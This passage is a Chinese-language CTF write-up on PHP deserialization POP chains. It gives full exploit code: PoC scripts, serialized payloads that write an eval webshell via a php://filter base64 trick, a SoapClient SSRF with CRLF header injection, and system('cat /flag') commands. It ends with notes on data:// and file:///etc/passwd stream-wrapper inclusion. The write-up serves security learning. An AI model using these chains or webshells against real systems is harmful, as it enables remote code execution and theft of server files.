
payload
POST /page_admin?admin=1 HTTP/1.1
Host: 2bcd997c-f360-4ec8-b896-56395dd436c5.node5.buuoj.cn
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 708
Cookie: PHPSESSID=ns2stb0uf697tul76l3atumec0
C0incid3nc3=TzoxMzoiSGVsbG9Xb3JsZF9EQiI6MTp7czoyNjoiAEhlbGxvV29ybGRfREIAY29pbmNpZGVuY2UiO2E6Mjp7czo1OiJoZWxsbyI7TzoxNjoiVHlwZWNob19EYl9RdWVyeSI6Mzp7czozMDoiAFR5cGVjaG9fRGJfUXVlcnkAX3NxbFByZUJ1aWxkIjthOjE6e3M6NjoiYWN0aW9uIjtzOjY6IlNFTEVDVCI7fXM6MjY6IgBUeXBlY2hvX0RiX1F1ZXJ5AF9hZGFwdGVyIjtPOjEwOiJTb2FwQ2xpZW50Ijo1OntzOjM6InVyaSI7czo0OiJ0ZXN0IjtzOjg6ImxvY2F0aW9uIjtzOjI1OiJodHRwOi8vMTI3LjAuMC4xL2ZsYWcucGhwIjtzOjE1OiJfc3RyZWFtX2NvbnRleHQiO2k6MDtzOjExOiJfdXNlcl9hZ2VudCI7czo3NzoidGVzdA0KWC1Gb3J3YXJkZWQtRm9yOjEyNy4wLjAuMQ0KQ29va2llOiBQSFBTRVNTSUQ9bnMyc3RiMHVmNjk3dHVsNzZsM2F0dW1lYzAiO3M6MTM6Il9zb2FwX3ZlcnNpb24iO2k6MTt9czoyNToiAFR5cGVjaG9fRGJfUXVlcnkAX3ByZWZpeCI7Tjt9czo1OiJ3b3JsZCI7czo0OiJ0ZXN0Ijt9fQ%3D%3D
然后可以在Response最后观察到
</body>array(1) {
["flag"]=>
string(42) "flag{0492d042-1156-4f9d-bf52-22719b3fc3b3}"
}
[EIS 2019]EzPOP
题目
<?php
error_reporting(0);
class A {
protected $store;
protected $key;
protected $expire;
public function __construct($store, $key = 'flysystem', $expire = null) {
$this->key = $key;
$this->store = $store;
$this->expire = $expire;
}
public function cleanContents(array $contents) {
$cachedProperties = array_flip([
'path', 'dirname', 'basename', 'extension', 'filename',
'size', 'mimetype', 'visibility', 'timestamp', 'type',
]);
foreach ($contents as $path => $object) {
if (is_array($object)) {
$contents[$path] = array_intersect_key($object, $cachedProperties);
}
}
return $contents;
}
public function getForStorage() {
$cleaned = $this->cleanContents($this->cache);
return json_encode([$cleaned, $this->complete]);
}
public function save() {
$contents = $this->getForStorage();
$this->store->set($this->key, $contents, $this->expire);
}
public function __destruct() {
if (!$this->autosave) {
$this->save();
}
}
}
class B {
protected function getExpireTime($expire): int {
return (int) $expire;
}
public function getCacheKey(string $name): string {
return $this->options['prefix'] . $name;
}
protected function serialize($data): string {
if (is_numeric($data)) {
return (string) $data;
}
$serialize = $this->options['serialize'];
return $serialize($data);
}
public function set($name, $value, $expire = null): bool{
$this->writeTimes++;
if (is_null($expire)) {
$expire = $this->options['expire'];
}
$expire = $this->getExpireTime($expire);
$filename = $this->getCacheKey($name);
$dir = dirname($filename);
if (!is_dir($dir)) {
try {
mkdir($dir, 0755, true);
} catch (\Exception $e) {
// 创建失败
}
}
$data = $this->serialize($value);
if ($this->options['data_compress'] && function_exists('gzcompress')) {
//数据压缩
$data = gzcompress($data, 3);
}
$data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
$result = file_put_contents($filename, $data);
if ($result) {
return true;
}
return false;
}
}
if (isset($_GET['src']))
{
highlight_file(__FILE__);
}
$dir = "uploads/";
if (!is_dir($dir))
{
mkdir($dir);
}
unserialize($_GET["data"]);
代码审计:最下面有unserialize(),参数可控,由于只有A类有魔术方法,我们只能选择反序列化A类,反序列化时__construct不会被调用,但是在php执行完毕进行对象回收的时候,会调用__destruct,显然我们需要控制$autosave,让__destruct执行$this->save(),我们来到save函数,注意到contents来源于getForStorage,而这个函数里面可控$this->cache和$this->complete,我们继续看,他会调用$this->store->set,注意到set函数只有B类中有,所以$store必须初始化为B类。注:cleanContents我们先不看。
我们接着看B类,调用的set函数的三个参数都是可控的,只不过第二个参数的样式不可控,因为经过了json_encode,导致它是一个类似于[1,"2"]这样的文本,我们接着看下面,$expire无法在文件中写入关键代码,因为它被强制转为了int,而且在写入的文本中,那一行还是注释,而且接下来一行马上就是exit();我们可以想到php绕过死亡exit的方法,因为他是通过file_put_contents来写入的,而$filename只要可控,那么就可以填入php伪协议,导致可以通过filter把写入的东西走一次base64_decode,这样以来,我们只要在$data后面附加上base64编码过的恶意代码,而前面的由于不是base64编码后的文本,php解码后将会是乱码,这样,前面就当成了静态页面,不会被执行,而我们后面的代码只要加上<?php ?>就可以当作代码进行执行。
我们接着看,我们显然不需要压缩,所以到时候把$options['data_compress']设置为false即可。
ok,我们现在唯一的目的就是让$filename可控,我们注意到getCacheKey函数,显然$name可控,只需要$options['prefix']为空文本即不影响$name,导致$filename完全可控。
最后,我们需要让$data可控,注意到$data走了一次$this->serialize(),我们进去看,注意到只需要$this->options['serialize']是一个不影响参数的函数即可,注意这个地方不能是闭包,因为序列化只能序列化对象而不能是函数,所以我们可以填入文本,这样他就可以“调用”文本来调用我们的函数,我们只需要让$this->options['serialize'] = 'urldecode',当然这是由于urldecode不会修改我的data,如果你需要更严谨,可以试试strval,最后我们就可以写出PoC来获取payload
<?php
class B {
public function __construct() {
$this->options['serialize'] = 'urldecode';
$this->options['data_compress'] = false;
$this->options['prefix'] = "";
}
public function getCacheKey(string $name): string {
return $this->options['prefix'] . $name;
}
}
class A {
private $autosave;
protected $store;
protected $key;
protected $expire;
public function __construct() {
$this->autosave = true;
$this->store = new B;
$this->expire = 1145;
$this->key = "php://filter/write=convert.base64-decode/resource=eval.php";
$this->cache = [1,2,3];
$this->complete =base64_encode(urldecode("%3C?php%20eval(\$_GET%5B'vvv'%5D);%20?%3E"));
}
}
echo urlencode(@serialize(new A));
值得注意的是,B类中的$options请不要手动定义private $options这样的,请和题目给的类中定义一样即可,要不然会出问题,无法读取。
我们最后得到payload
?data=O%3A1%3A%22A%22%3A6%3A%7Bs%3A11%3A%22%00A%00autosave%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00store%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs%3A7%3A%22options%22%3Ba%3A3%3A%7Bs%3A9%3A%22serialize%22%3Bs%3A9%3A%22urldecode%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22%3B%7D%7Ds%3A6%3A%22%00%2A%00key%22%3Bs%3A58%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dconvert.base64-decode%2Fresource%3Deval.php%22%3Bs%3A9%3A%22%00%2A%00expire%22%3Bi%3A1145%3Bs%3A5%3A%22cache%22%3Ba%3A3%3A%7Bi%3A0%3Bi%3A1%3Bi%3A1%3Bi%3A2%3Bi%3A2%3Bi%3A3%3B%7Ds%3A8%3A%22complete%22%3Bs%3A40%3A%22PD9waHAgZXZhbCgkX0dFVFsndnZ2J10pOyA%2FPg%3D%3D%22%3B%7D
这个payload会在当前目录写下eval.php,我们接着发送?vvv=system("cat /flag");即可拿到flag。
利用链:
unserialize()->A::__destruct()->A::save()->B::set()->**file_put__contents**
[2022DASCTF X SU 三月春季挑战赛]ezpop
题目
<?php
class crow
{
public $v1;
public $v2;
function eval() {
echo new $this->v1($this->v2);
}
public function __invoke()
{
$this->v1->world();
}
}
class fin
{
public $f1;
public function __destruct()
{
echo $this->f1 . '114514';
}
public function run()
{
($this->f1)();
}
public function __call($a, $b)
{
echo $this->f1->get_flag();
}
}
class what
{
public $a;
public function __toString()
{
$this->a->run();
return 'hello';
}
}
class mix
{
public $m1;
public function run()
{
($this->m1)();
}
public function get_flag()
{
eval('#' . $this->m1);
}
}
if (isset($_POST['cmd'])) {
unserialize($_POST['cmd']);
} else {
highlight_file(__FILE__);
}
注:eval('#' . $xxx);绕过方式介绍:当$xxx为?><?php echo 1;时即可绕过
<?php
class what
{
public $a;
public function __construct($stage)
{
if($stage == 2)
{
$this->a = new mix(3);
}
}
}
class mix
{
public $m1;
public function __construct($stage)
{
if($stage == 3)
{
$this->m1 = new crow(4);
}
else if($stage == 6)
{
$this->m1 = '?><?php; eval($_GET["vvv"]);';
}
}
}
class crow
{
public $v1;
public $v2;
public function __construct($stage)
{
if($stage == 4)
{
$this->v1 = new fin(5);
}
}
}
class fin
{
public $f1;
public function __construct($stage)
{
if($stage == 1)
{
$this->f1 = new what(2);
}
else if($stage == 5)
{
$this->f1 = new mix(6);
}
}
}
echo urlencode(@serialize(new fin(1)));
unserialize()->fin::__destruct()->what::__toString()->mix::run()->crow::__invoke()->fin::__call()->mix::get_flag()->**eval**
payload
POST / HTTP/1.1
Host: e8d66867-352a-4db9-b9ea-a2018672953e.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
cmd=O:3:"fin":1:{s:2:"f1";O:4:"what":1:{s:1:"a";O:3:"mix":1:{s:2:"m1";O:4:"crow":2:{s:2:"v1";O:3:"fin":1:{s:2:"f1";O:3:"mix":1:{s:2:"m1";s:29:"?><?php; eval($_POST["vvv"]);";}}s:2:"v2";N;}}}}&vvv=system("cat *");
最后记录一下php的伪协议
PHP 伪协议
在 PHP 中,"伪协议"是一种特殊的语法,用于访问不同的资源或执行特定的操作。这些伪协议以 php:// 开头,后面跟着特定的指示符或参数,以实现不同的功能。这些伪协议提供了一种方便的方式来处理各种输入输出操作,而不必依赖于实际的文件或网络资源。
简单的理解就是,在URL中使用特殊的协议前缀来指示PHP执行特定的代码。
php.ini参数设置
在php.ini里有两个重要的参数allow_url_fopen、allow_url_include。
- allow_url_fopen:默认值是ON。允许url里的封装协议访问文件;
- allow_url_include:默认值是OFF。不允许包含url里的封装协议包含文件;
file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
zlib:// — 压缩流
data:// — 数据(RFC 2397)
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流
应用:
- 文件包含
include()、require()、include_once()、require_once()、highlight_file()
show_source() 、readfile() 、file_get_contents() 、fopen() 、file()
data://
数据流封装器,以传递相应格式的数据。可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。
allow_url_fopen和allow_url_include都需要开启。
example:
1、data://text/plain,
http://127.0.0.1/include.php?file=data://text/plain,<?php%20phpinfo();?>
2、data://text/plain;base64,
http://127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
file://
用于访问本地文件系统,并且不受allow_url_fopen,allow_url_include影响
file://协议主要用于访问文件(绝对路径、相对路径以及网络路径)
比如:www.xx.com?file=file:///etc/passwd
php://
不需要开启allow_url_fopen,仅php://input、php://stdin、php://memory和php://temp需要开启allow_url_include。



php://filter
一个中间件,在读入或写入数据的时候对数据进行处理后输出的过程。可以获取指定文件源码。当它与包含函数结合时,php://filter流会被当作php文件执行。所以我们一般对其进行base64编码,让其不执行,展现在页面上。从而导致任意文件读取。


ctf解题常用:
变量=php://filter/read=convert.base64-encode/resource=文件名
使用的convert.base64-encode,是一种过滤器。






